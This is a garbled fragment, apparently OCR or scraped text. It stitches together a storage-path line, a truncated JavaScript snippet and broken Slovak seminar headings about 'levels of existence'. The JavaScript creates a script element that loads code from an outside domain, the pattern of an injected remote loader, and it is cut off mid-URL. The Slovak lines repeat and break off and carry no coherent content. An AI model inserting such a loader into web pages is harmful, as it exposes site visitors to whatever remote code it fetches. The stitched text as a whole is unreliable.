
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Roviny ex
Roviny existencie sú
Na prvom seminári 
predstav
Seminár roviny exist